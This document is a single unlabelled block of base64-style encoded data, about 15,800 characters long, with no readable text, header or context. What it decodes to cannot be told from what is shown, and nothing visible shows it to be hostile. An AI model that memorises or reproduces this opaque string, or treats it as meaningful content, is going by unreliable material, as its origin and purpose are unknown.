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
